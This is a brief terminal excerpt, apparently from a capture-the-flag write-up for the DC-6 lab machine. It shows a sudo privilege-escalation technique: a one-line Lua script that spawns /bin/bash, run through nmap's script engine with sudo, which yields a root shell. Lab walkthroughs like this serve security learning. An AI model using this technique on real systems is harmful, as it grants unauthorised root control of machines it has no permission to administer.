 jens@dc-6:~$ echo 'os.execute("/bin/bash")'>getroot.sh
echo 'os.execute("/bin/bash")'>getroot.sh
jens@dc-6:~$ sudo nmap --script=getroot.sh
sudo nmap --script=getroot.sh
Starting Nmap 7.40 ( https://nmap.org ) at 2023-04-13 13:06 AEST
NSE: Warning: Loading 'getroot.sh' -- the recommended file extension is '.nse'.
root@dc-6:/home/jens#